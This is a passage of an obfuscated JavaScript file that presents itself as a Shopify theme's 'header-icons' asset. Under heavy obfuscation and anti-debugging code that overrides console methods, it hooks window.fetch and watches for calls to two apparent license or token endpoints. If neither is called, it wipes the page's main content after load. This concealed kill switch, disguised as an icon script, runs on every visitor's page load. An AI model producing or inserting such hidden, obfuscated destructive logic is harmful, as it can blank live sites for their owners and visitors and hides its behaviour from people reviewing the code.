_0x59693a=0,_0x260787=_0x2550d3.length;_0x59693a<_0x260787;_0x59693a++)_0x27e73c+="%"+("00"+_0x2550d3.charCodeAt(_0x59693a).toString(16)).slice(-2);return decodeURIComponent(_0x27e73c)};_0x5e6b.ZNRcqV=_0x18bb14,_0x10d1cc2=arguments,_0x5e6b.KlkCzz=!0}const _0xfb271f=_0x3c1110[-5456+-661*4+-540*-15],_0x4bfd362=_0x440ef0+_0xfb271f,_0x35e5cc2=_0x10d1cc2[_0x4bfd362];if(_0x35e5cc2)_0x22ce462=_0x35e5cc2;else{const _0xa34c2d=function(_0x76ac14){this.XRarKB=_0x76ac14,this.SdpFRB=[1,0,0],this.SJXFJi=function(){return"newState"},this.QCXcsE="\\w+ *\\(\\) *{\\w+ *",this.LbdCnA=`['|"].+['|"];? *}`};_0xa34c2d.prototype.tAVbaB=function(){const _0x5d6343=new RegExp(this.QCXcsE+this.LbdCnA),_0x55125e=_0x5d6343.test(this.SJXFJi.toString())?--this.SdpFRB[3198+3197*-1]:--this.SdpFRB[503*14+9198+-16240];return this.CuARcM(_0x55125e)},_0xa34c2d.prototype.CuARcM=function(_0xfa962e){return~_0xfa962e?this.lGEezw(this.XRarKB):_0xfa962e},_0xa34c2d.prototype.lGEezw=function(_0x48a718){for(let _0x261e3c=-1*-4423+-480+-3943*1,_0x25b963=this.SdpFRB.length;_0x261e3c<_0x25b963;_0x261e3c++)this.SdpFRB.push(Math.round(Math.random())),_0x25b963=this.SdpFRB.length;return _0x48a718(this.SdpFRB[1*-8041+8910+-869])},new _0xa34c2d(_0x5e6b).tAVbaB(),_0x22ce462=_0x5e6b.ZNRcqV(_0x22ce462),_0x10d1cc2[_0x4bfd362]=_0x22ce462}return _0x22ce462},_0x5e6b(_0x10d1cc2,_0x37cf312)}(function(_0x771f3f,_0x524361){function _0x5b27fe(_0x5612db,_0x1077b3,_0x12a1ed,_0x2878d3){return _0x5e6b(_0x1077b3- -982,_0x12a1ed)}const _0x45bbe9=_0x771f3f();function _0x2df451(_0x132995,_0x497a72,_0x482288,_0x12920f){return _0x5e6b(_0x132995-666,_0x12920f)}for(;;)try{if(-parseInt(_0x2df451(1066,1099,1053,1108))/1*(-parseInt(_0x2df451(1041,1007,1007,1030))/2)+-parseInt(_0x2df451(1021,991,1009,977))/3+-parseInt(_0x5b27fe(-566,-611,-603,-643))/4*(parseInt(_0x5b27fe(-607,-650,-673,-609))/5)+-parseInt(_0x5b27fe(-701,-654,-667,-641))/6*(parseInt(_0x2df451(1077,1066,1041,1110))/7)+-parseInt(_0x2df451(1045,1068,1040,1017))/8+parseInt(_0x5b27fe(-584,-568,-587,-526))/9*(parseInt(_0x2df451(1042,1021,1076,1007))/10)+parseInt(_0x2df451(1002,1040,981,969))/11*(parseInt(_0x2df451(1006,1039,1045,1040))/12)===_0x524361)break;_0x45bbe9.push(_0x45bbe9.shift())}catch{_0x45bbe9.push(_0x45bbe9.shift())}})(_0x2488,934240+-1*-919553+-1233618),function(){const _0x130984={yirMu:function(_0x1da746,_0x39f3d5){return _0x1da746===_0x39f3d5},HvYgp:"(((.+)+)+)+$",qLmCA:_0x353eba(971,1043,1015,1033),GGOtn:_0x353eba(1053,1096,1060,1034),bcjlo:_0x353eba(1112,1053,1072,1065),MLNWS:function(_0x55fbaf,_0x19d98d){return _0x55fbaf+_0x19d98d},RQPFc:_0x24777d(1227,1200,1216,1246)+_0x353eba(1053,1114,1069,1113),cCcon:"{}.constru"+_0x353eba(1022,1017,1024,988)+_0x353eba(1043,1063,1058,1033)+" )",XDKDO:function(_0x23cad2,_0x3f4170){return _0x23cad2!==_0x3f4170},DIaVs:_0x353eba(1048,1016,1018,1062),RdYIw:function(_0x373c63){return _0x373c63()},kbvMP:_0x24777d(1167,1187,1208,1204),TyUXw:"warn",rezen:_0x353eba(989,1055,1033,1012),wvZcZ:_0x353eba(979,1039,996,950),crEdt:_0x24777d(1256,1234,1259,1298),CKXPr:_0x353eba(972,975,997,979),eBkGK:"trace",GySUF:function(_0x16e101,_0x1ebfd9){return _0x16e101!==_0x1ebfd9},UtFjg:_0x353eba(1006,1002,1036,1012),sJTKz:function(_0x27e240,_0x4f4355,_0x42fe5f){return _0x27e240(_0x4f4355,_0x42fe5f)},Tndsl:function(_0x6126b,_0x272f41){return _0x6126b(_0x272f41)},YrnfY:_0x24777d(1279,1234,1242,1230)+_0x24777d(1265,1286,1261,1291)+"required API URLs",vkOJc:_0x24777d(1283,1234,1247,1211),XVGsv:function(_0x2c037c,_0x21484b,_0x2e4b46){return _0x2c037c(_0x21484b,_0x2e4b46)},WAjAA:function(_0x2b94d1){return _0x2b94d1()},BvJZi:function(_0x318d8a){return _0x318d8a()},xTjSY:_0x353eba(1006,1003,1032,1079)+"ckend.ecom"+_0x353eba(1106,1088,1066,1086)+_0x24777d(1187,1217,1204,1218)+_0x24777d(1311,1273,1277,1277)+"validate.php",PUMtN:_0x353eba(1001,1035,1032,1040)+_0x353eba(965,1026,1005,1004)+_0x353eba(1069,1097,1066,1049)+_0x24777d(1219,1244,1204,1207)+"t.com/api/token.php"},_0x8ef9e4=function(){const _0x4d2c28={GCeLk:function(_0x45afda,_0x2cbcca){function _0x434c35(_0x529d8a,_0x31afe7,_0x3d5e99,_0x4fc05f){return _0x5e6b(_0x529d8a-363,_0x3d5e99)}return _0x130984[_0x434c35(693,726,672,714)](_0x45afda,_0x2cbcca)}};let _0x2ba5fc=!0;return function(_0x365cfa,_0x10d318){const _0x59a69f=_0x2ba5fc?function(){function _0x589f8b(_0x3a843e,_0x4247bc,_0x17e1e7,_0x520bd1){return _0x5e6b(_0x520bd1-352,_0x17e1e7)}function _0x291718(_0x3bb7e7,_0x30a9bf,_0x3f9771,_0x2155f9){return _0x5e6b(_0x3bb7e7- -633,_0x2155f9)}if(_0x10d318)if(_0x4d2c28[_0x589f8b(776,752,778,741)](_0x291718(-231,-246,-266,-265),_0x291718(-231,-263,-208,-206))){const _0x331379=_0x10d318[_0x291718(-230,-216,-217,-257)](_0x365cfa,arguments);return _0x10d318=null,_0x331379}else _0x10d1cc[_0x291718(-229,-255,-243,-252)](_0x37cf31)}:function(){};return _0x2ba5fc=!1,_0x59a69f}}(),_0x5a8ef2=_0x130984[_0x24777d(1185,1211,1219,1200)](_0x8ef9e4,this,function(){function _0x518242(_0x40e1f0,_0x21eaea,_0x5d29c4,_0x15153d){return _0x353eba(_0x40e1f0-245,_0x5d29c4,_0x21eaea- -519,_0x15153d-182)}function _0x3aac70(_0x446c82,_0x44bc51,_0x3c4cf2,_0x4cb5d0){return _0x353eba(_0x446c82-31,_0x4cb5d0,_0x44bc51- -272,_0x4cb5d0-330)}return _0x5a8ef2[_0x3aac70(838,812,820,834)]()[_0x518242(553,561,519,515)](_0x130984[_0x3aac70(771,769,734,794)])[_0x3aac70(831,812,804,790)]().constructor(_0x5a8ef2)[_0x518242(605,561,607,577)](_0x130984.HvYgp)});_0x130984[_0x353eba(1033,1039,1016,977)](_0x5a8ef2);const _0x2033ea=function(){const _0x106bec={};_0x106bec[_0x5c6122(37,5,47,0)]=_0x130984[_0xc71c69(1071,1122,1046,1077)],_0x106bec[_0xc71c69(1064,1110,1059,1087)]="heNrZ";function _0x5c6122(_0x3c03c3,_0x2e5373,_0x4cd443,_0x387515){return _0x353eba(_0x3c03c3-471,_0x2e5373,_0x4cd443- -951,_0x387515-101)}_0x106bec[_0xc71c69(1096,1098,1151,1139)]=_0x130984[_0x5c6122(92,47,72,96)],_0x106bec[_0xc71c69(1174,1159,1109,1144)]=_0x5c6122(95,122,122,168);function _0xc71c69(_0x5d872c,_0x1c321e,_0x223392,_0x348943){return _0x353eba(_0x5d872c-243,_0x223392,_0x348943-57,_0x348943-97)}const _0x109caf=_0x106bec;if(_0x130984.bcjlo===_0x130984.bcjlo){let _0x102a6d=!0;return function(_0x349ab5,_0x21ce04){function _0x2d69d0(_0x3ad40f,_0x5a7b7e,_0x3105e0,_0x5e6019){return _0xc71c69(_0x3ad40f-207,_0x5a7b7e-234,_0x5e6019,_0x3105e0- -1214)}function _0x176395(_0x386a6b,_0x1be735,_0x106270,_0x78484a){return _0x5c6122(_0x386a6b-442,_0x106270,_0x386a6b- -40,_0x78484a-398)}if(_0x176395(82,54,56,109)!==_0x109caf[_0x2d69d0(-58,-53,-70,-64)])_0x2fdd8b=_0x3f94ca;else{const _0x2697a2=_0x102a6d?function(){const _0x55c606={};function _0x55ee9a(_0x44454c,_0x2a4f7f,_0x4bbb15,_0x5c3e42){return _0x176395(_0x44454c- -489,_0x2a4f7f-343,_0x2a4f7f,_0x5c3e42-317)}_0x55c606.XKIos=_0x109caf.AzKCL;const _0x6332e3=_0x55c606;function _0x1496a3(_0x36624b,_0x53d855,_0x563fe2,_0x2f2980){return _0x176395(_0x563fe2-370,_0x53d855-392,_0x2f2980,_0x2f2980-497)}if(_0x21ce04)if(_0x109caf[_0x1496a3(425,448,409,381)]!==_0x109caf[_0x55ee9a(-398,-435,-415,-397)]){const _0x478d4c=_0x21ce04[_0x1496a3(500,483,456,486)](_0x349ab5,arguments);return _0x21ce04=null,_0x478d4c}else{const _0x57cac6=_0x22ce46[_0x1496a3(363,395,382,363)+_0x1496a3(385,416,417,427)](_0x6332e3[_0x55ee9a(-479,-436,-487,-522)]);_0x57cac6&&(_0x57cac6[_0x1496a3(487,453,458,450)]="",_0x4bfd36.warn("Cleared <m"+_0x55ee9a(-432,-406,-411,-417)+"o: "+_0x35e5cc))}}:function(){};return _0x102a6d=!1,_0x2697a2}}}else _0x585f2c.innerHTML="",_0x5a1fa2[_0xc71c69(1088,1103,1099,1065)](_0xc71c69(1038,1091,1078,1084)+_0x5c6122(51,83,97,109)+"o: "+_0x35c54c)}(),_0x44b58b=_0x130984[_0x24777d(1197,1179,1191,1182)](_0x2033ea,this,function(){const _0x25fd73={QPYcW:function(_0x437b51,_0x3bafef,_0x4881b2){return _0x437b51(_0x3bafef,_0x4881b2)},nAbbD:function(_0xeda652,_0x35a0dc){return _0xeda652(_0x35a0dc)},wqiep:function(_0x2a6e9f,_0x35722c){return _0x130984.MLNWS(_0x2a6e9f,_0x35722c)},GPADQ:_0x130984[_0x3bd5b8(-586,-612,-567,-522)]};function _0x3bd5b8(_0x317ab9,_0x55d5f7,_0x1d0ec6,_0x5edda1){return _0x353eba(_0x317ab9-440,_0x5edda1,_0x1d0ec6- -1588,_0x5edda1-106)}function _0x2f499f(_0x37051f,_0x971e72,_0x5123e9,_0xea9909){return _0x24777d(_0x37051f-436,_0x971e72,_0x37051f- -551,_0xea9909-483)}if(_0x130984[_0x3bd5b8(-525,-515,-526,-549)](_0x130984[_0x2f499f(659,706,702,660)],_0x130984[_0x3bd5b8(-590,-578,-569,-577)]))_0x25fd73.QPYcW(_0x75b70c,_0x5d550a,_0x4b39ff);else{const _0x6fa6d5=function(){let _0x254e85;function _0x3e338d(_0x56d9cf,_0x5f10b9,_0x22f32c,_0x1c7657){return _0x3bd5b8(_0x56d9cf-216,_0x5f10b9-257,_0x1c7657-1812,_0x22f32c)}function _0x4bdf63(_0x28ded5,_0x23e207,_0x317ff2,_0x3842c4){return _0x2f499f(_0x28ded5- -337,_0x3842c4,_0x317ff2-458,_0x3842c4-31)}try{_0x254e85=Function(_0x130984[_0x4bdf63(314,344,306,329)](_0x130984[_0x3e338d(1275,1250,1217,1245)]+_0x130984[_0x3e338d(1232,1316,1287,1278)],");"))()}catch{_0x254e85=window}return _0x254e85},_0x36e40d=_0x130984[_0x2f499f(677,661,678,636)](_0x6fa6d5),_0x397194=_0x36e40d.console=_0x36e40d[_0x3bd5b8(-531,-588,-562,-516)]||{},_0x26fe02=[_0x130984[_0x2f499f(699,668,675,658)],_0x130984[_0x3bd5b8(-484,-554,-517,-500)],_0x130984[_0x2f499f(705,735,735,737)],_0x130984[_0x3bd5b8(-503,-525,-513,-485)],_0x130984.crEdt,_0x130984[_0x2f499f(652,609,617,652)],_0x130984[_0x3bd5b8(-556,-612,-581,-539)]];for(let _0x4d6193=4197+8308*1+-12505;_0x4d6193<_0x26fe02[_0x3bd5b8(-549,-488,-505,-522)];_0x4d6193++)if(_0x130984.GySUF(_0x130984[_0x2f499f(639,597,681,670)],_0x130984[_0x3bd5b8(-542,-583,-589,-593)])){let _0x20e1d9;try{_0x20e1d9=KFFwEN[_0x3bd5b8(-489,-502,-507,-548)](_0x10fa21,KFFwEN.wqiep(KFFwEN[_0x2f499f(707,728,696,752)](KFFwEN[_0x3bd5b8(-508,-561,-542,-523)],_0x2f499f(680,670,669,655)+'ctor("retu'+_0x2f499f(698,707,711,679)+" )"),");"))()}catch{_0x20e1d9=_0x14217a}return _0x20e1d9}else{const _0x485f45=_0x2033ea.constructor[_0x3bd5b8(-536,-523,-527,-521)][_0x2f499f(692,693,671,704)](_0x2033ea),_0x7e0e59=_0x26fe02[_0x4d6193],_0x159099=_0x397194[_0x7e0e59]||_0x485f45;_0x485f45[_0x2f499f(674,649,641,677)]=_0x2033ea[_0x3bd5b8(-581,-509,-536,-507)](_0x2033ea),_0x485f45.toString=_0x159099[_0x2f499f(724,724,708,752)][_0x3bd5b8(-502,-564,-536,-511)](_0x159099),_0x397194[_0x7e0e59]=_0x485f45}}});_0x130984[_0x353eba(1058,1070,1057,1060)](_0x44b58b);const _0x980f42=[_0x130984[_0x24777d(1207,1256,1230,1239)],_0x130984[_0x353eba(1034,1058,1055,1088)]],_0x4a46b3=881*-4+7326+1198,_0x233586=new Set,_0x4805c4=window[_0x24777d(1184,1201,1200,1224)];function _0x353eba(_0x5e589c,_0x51ff39,_0xf4a48c,_0x3a9f06){return _0x5e6b(_0xf4a48c-674,_0x51ff39)}window[_0x353eba(1052,1040,1009,1034)]=async function(_0x368a75,_0x1d0d25){_0x980f42.includes(_0x368a75)&&_0x233586[_0x1ae72b(194,250,194,209)](_0x368a75);function _0x1ae72b(_0x4f5ece,_0x1b2d93,_0x609ce8,_0x166ff6){return _0x353eba(_0x4f5ece-94,_0x609ce8,_0x166ff6- -869,_0x166ff6-482)}return _0x130984.sJTKz(_0x4805c4,_0x368a75,_0x1d0d25)};function _0x24777d(_0x2ced65,_0x200321,_0x14a741,_0x5e26e0){return _0x5e6b(_0x14a741-865,_0x200321)}function _0x1892c4(_0x494c30){function _0x29a146(_0x4a8175,_0x29dd85,_0xe16ebd,_0x4127c0){return _0x24777d(_0x4a8175-278,_0x4a8175,_0x29dd85- -782,_0x4127c0-475)}function _0x4f74ca(_0x2c9dcd,_0x2cd6b4,_0x4bc34d,_0x142231){return _0x353eba(_0x2c9dcd-23,_0x4bc34d,_0x142231- -995,_0x142231-33)}const _0x11c098=document[_0x4f74ca(-37,1,16,8)+"tor"]("main");_0x11c098&&(_0x11c098[_0x4f74ca(85,75,50,84)]="",console[_0x4f74ca(5,32,-23,13)](_0x4f74ca(0,-5,48,32)+_0x29a146(466,457,442,417)+_0x4f74ca(42,26,35,69)+_0x494c30))}function _0x57c3fa(){const _0x168311=_0x980f42.every(_0x49a63a=>!_0x233586.has(_0x49a63a));function _0x2e2537(_0x2cda5d,_0x24e568,_0x46cec2,_0x31b2d2){return _0x24777d(_0x2cda5d-401,_0x2cda5d,_0x31b2d2- -1128,_0x31b2d2-165)}_0x168311&&_0x130984.Tndsl(_0x1892c4,_0x130984[_0x2e2537(131,47,57,85)])}document[_0x353eba(1073,1012,1043,1065)+_0x353eba(1006,1009,1035,1044)](_0x24777d(1246,1209,1235,1214)+_0x353eba(1052,1002,1047,1063),()=>{function _0x1cd7bd(_0x27c643,_0x4f97ed,_0x409be1,_0x1667df){return _0x353eba(_0x27c643-334,_0x27c643,_0x1667df- -399,_0x1667df-295)}function _0x35c8d8(_0x56fea0,_0x1e527f,_0x307e5a,_0x5bc28f){return _0x24777d(_0x56fea0-420,_0x5bc28f,_0x56fea0- -1800,_0x5bc28f-452)}if(_0x130984[_0x35c8d8(-605,-645,-597,-565)](_0x130984[_0x1cd7bd(633,627,628,632)],_0x130984[_0x1cd7bd(664,621,627,632)]))setTimeout(_0x57c3fa,_0x4a46b3);else{const _0x2c2c6c=_0x1adfaf[_0x35c8d8(-567,-524,-572,-598)+"r"][_0x1cd7bd(699,620,632,662)][_0x35c8d8(-557,-573,-556,-597)](_0x6cb1cf),_0x3882fa=_0x14d187[_0x59ceb4],_0x4f8bd9=_0x14c6f3[_0x3882fa]||_0x2c2c6c;_0x2c2c6c.__proto__=_0x297e86.bind(_0x3b4aa7),_0x2c2c6c[_0x35c8d8(-525,-480,-524,-506)]=_0x4f8bd9[_0x35c8d8(-525,-562,-545,-497)][_0x35c8d8(-557,-578,-570,-543)](_0x4f8bd9),_0x55efd9[_0x3882fa]=_0x2c2c6c}})}();function _0x2488(){const _0x40f2a1=["B3b0Aw1PEMf0Aq","D3fPzxa","zxHJzxb0Aw9U","BMn0Aw9UkcKG","CYbTywrLihrVia","vhLvwhC","txHkCuO","yKnYzxy","mtnmvNrgEwq","D3zAy1O","r1fYB1y","yxbWBhK","ywrK","Aw5Uzxjive1m","C2vHCMnO","BKfIyKq","zMzos3G","BgvUz3rO","Dg9tDhjPBMC","nJKYmJm3EM1qtLzL","Dc5JB20VyxbPlW","y1btreO","ntu2odm5q2fpA1Lr","zxjYB3i","DgfIBgu","qxPlq0W","vxrgAMC","C0Pus3O","weTjB3m","ndjrwgPMAfy","CxvLCNLtzwXLyW","EwLYtxu","y2TLBMqUzwnVBq","mJuWs29VB01J","zujRr0S","D2fYBG","zMv0y2G","ndm4ovHIsMT2vW","tuXov1m","q0Tyuhi","B25IBhvLChjPBG","mZi3ndHYEKPpwuq","BwfPBG","v0fQque","Bg9N","AKP3z1C","reLHvNm","CuXTq0e","uLfqrMm","wxjUzLK","r0DpDg4","y3rVCIGICMv0Dq","CMv0DxjUicHMDq","y29UC29Szq","q2XLyxjLzca8Bq","wfzhC3y","mtK4otG2muT3wNPkuq","ANDnEfG","DMTpsMm","Ahr0Chm6lY9Iyq","Aw5MBW","x19WCM90B19F","C3rLBMvY","EKfJsLa","uMrzsxC","Dg9Y","EfrQu1K","E30Uy29UC3rYDq","shzzz3a","y29UC3rYDwn0BW","ywrKrxzLBNrmAq","re9nq29UDgvUDa","mJm2ofrPENnQsW","r1bbrfe","tg9HzgvK","ywLUpIbKDwuGDa","mtCYnZeYzg9Xwgfg","mtiWC25IC2Pc","tM8GCMvXDwvZDa","yMLUza","nZu4otiXnKfWswXQwG","y0nJB24","ufvnDe4","DKDktLi","qNzkwMK","CM4GDgHPCYiPka","A2j2tva","EfLeDMK","ChjVDg90ExbL","werlre8","r0nLtgS","BZOG","CMv6zw4"];return _0x2488=function(){return _0x40f2a1},_0x2488()}
//# sourceMappingURL=/cdn/shop/t/15/assets/header-icons.js.map?v=141828270048960705561757339978
